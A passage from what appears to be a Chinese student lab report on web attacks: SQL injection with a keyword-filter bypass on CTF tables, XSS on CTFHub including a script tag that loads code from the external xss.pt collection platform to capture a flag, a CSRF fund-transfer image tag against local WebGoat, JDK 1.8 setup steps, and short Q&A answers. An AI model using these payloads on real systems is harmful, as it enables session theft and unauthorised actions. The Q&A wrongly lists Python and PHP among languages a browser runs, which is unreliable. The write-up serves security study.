
1 union sel<>ect 1,flAg_T5ZNdrm,3 from info#
1 union sel<>ect 1,flag_9c861b688330,3 from users#

找到了flag

另一个数据表中未找到flag,应该数据表为空
Ⅱ.XSS攻击
选择的是CTFHub平台

1.简单注入
<script>alert("武林要以和为贵")</script>

2.获取flag

脚本依赖XSS Platform,按照下图配置:

点击查看代码:


在目标网站submit框中输入脚本<sCRiPt sRC=//xss.pt/apTP></sCrIpT>,提交
然后将整个网址复制下来,输入到send框中,提交


在xss Platform中可以查看抓到的flag


3.脚本内容
http://xss.pt/apTP



Ⅲ.CSRF攻击
<img src="http://localhost:8080/WebGoat/attack?Screen=329&menu=900&transferFunds=5000" width="1" height="1" />

输入对应的src和menu值

九、问题与解决
webgoat不可用
原因是java版本不对,输入java -version可以查看java的版本,如果不是JDK1.8就会出这个错
安装对应的JDK版本参考博客Kali-JDK1-8安装 - 简书 (jianshu.com)
#建立目录,将下载的jdk复制过去并解压
sudo mkdir -p /usr/local/java
sudo cp jdk-8u161-linux-x64.tar.gz /usr/local/java
cd /usr/local/java
sudo tar xzvf jdk-8u91-linux-x64.tar.gz
#配置环境变量
sudo vim /etc/profile
###复制以下代码到文件结尾
JAVA_HOME=/usr/local/java/jdk1.8.0_251
PATH=$PATH:$HOME/bin:$JAVA_HOME/bin
export JAVA_HOME
export PATH
#通知系统java的位置
sudo update-alternatives --install "/usr/bin/java" "java" "/usr/local/java/jdk1.8.0_251/bin/java" 1
sudo update-alternatives --install "/usr/bin/javac" "javac" "/usr/local/java/jdk1.8.0_251/bin/javac" 1
sudo update-alternatives --install "/usr/bin/javaws" "javaws" "/usr/local/java/jdk1.8.0_251/bin/javaws" 1
sudo update-alternatives --install "/usr/bin/javaws" "javaws" "/usr/local/java/jdk1.8.0_251/bin/javaws" 1
#设置默认JDK
sudo update-alternatives --set java /usr/local/java/jdk1.8.0_251/bin/java
sudo update-alternatives --set javac /usr/local/java/jdk1.8.0_251/bin/javac
sudo update-alternatives --set javaws /usr/local/java/jdk1.8.0_251/bin/javaws
#重新载入profile
source /etc/profile
十、问题回答
1.什么是表单
- 表单在网页中主要负责数据采集功能。一个表单有三个基本组成部分:
- 表单标签:这里面包含了处理表单数据所用CGI程序的URL以及数据提交到服务器的方法。
- 表单域:包含了文本框、密码框、隐藏域、多行文本框、复选框、单选框、下拉选择框和文件上传框等。
- 表单按钮:包括提交按钮、复位按钮和一般按钮;用于将数据传送到服务器上的CGI脚本或者取消输入,还可以用表单按钮来控制其他定义了处理脚本的处理工作。
2. 浏览器可以解析运行什么语言
- 支持HTML(超文本标记语言)
- XML(可扩展标记语言)
- Python
- PHP
- JavaScript
- ASP等众多脚本语言
3. WebServer支持哪些动态语言
- 最常用的三种动态网页语言有ASP(ActiveServerPages),JSP(JavaServerPages),PHP(HypertextPreprocessor)。
- ASP全名ActiveServerPages,是一个WEB服务器端的开发环境,利用它可以产生和执行动态的、互动的、高性能的WEB服务应用程序。ASP采用脚本语言VBScript(Javascript)作为自己的开发语言。
- JSP是Sun公司推出的新一代网站开发语言,Sun公司借助自己在Java上的不凡造诣,将Java从Java应用程序和JavaApplet之外,又有新的硕果,就是JSP,JavaServerPage。JSP可以在Serverlet和JavaBean的支持下,完成功能强大的站点程序。
- PHP是一种跨平台的服务器端的嵌入式脚本语言。它大量地借用C,Java和Perl语言的语法,并耦合PHP自己的特性,使WEB开发者能够快速地写出动态产生页面。
- 三者都提供在HTML代码中混合某种程序代码、由语言引擎解释执行程序代码的能力。但JSP代码被编译成Servlet并由Java虚拟机解释执行,这种编译操作仅在对JSP页面的第一次请求时发生。在ASP、PHP、JSP环境下,HTML代码主要负责描述信息的显示样式,而程序代码则用来描述处理逻辑。普通的HTML页面只依赖于Web服务器,而ASP、PHP、JSP页面需要附加的语言引擎分析和执行程序代码。程序代码的执行结果被重新嵌入到HTML代码中,然后一起发送给浏览器。ASP、PHP、JSP三者都是面向Web服务器的技术,客户端浏览器不需要任何附加的软件支持。
十一、实验体会
本次实验结合了之前学过的很多知识,比如网络编程、信息系统安全、数据库等等,将所学的知识点融会贯通,但是在一个正常的网站上不论是实施SQL注入攻击还是XSS攻击都十分困难,一般的安全防范措施已经可以防御大部分的攻击了,攻击重在实践,需要大量的经验才会比较得心应手。


